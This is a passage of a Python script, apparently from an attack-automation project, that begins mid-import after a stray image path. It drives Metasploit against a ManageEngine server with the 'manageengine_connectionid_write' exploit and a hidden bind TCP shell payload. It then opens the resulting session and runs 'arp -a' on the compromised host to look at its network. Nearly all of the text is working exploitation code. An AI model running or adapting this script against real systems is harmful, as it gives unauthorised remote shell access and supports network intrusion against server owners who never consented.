 confirm_action,
    print_status_message
)
async def main():
    print_welcome_message()
    from attack_executor.config import load_config
    config = load_config(config_file_path="/home/kali/Desktop/xiangmu/attack_executor-main/test/config.ini")
    from attack_executor.exploit.Metasploit import MetasploitExecutor
    with console.status("[bold green]Configuring Metasploit payload..."):
        metasploit_executor = MetasploitExecutor(config=config)
        metasploit_executor.exploit_and_execute_payload(
            exploit_module_name="windows/http/manageengine_connectionid_write",
            payload_module_name="windows/shell/bind_hidden_tcp",
            RHOSTS='', RPORT='8020', TARGETURI='/', AHOST='', LPORT='4444',
        )
    metasploit_sessionid = metasploit_executor.select_session()
    confirm_action("Confirm execution of the next step?")
    commands = """
    arp -a
    """
    metasploit_executor.communicate_with_msf_session(input_texts=commands, session_id=metasploit_sessionid)
    print_status_message("Command execution completed!", status="success")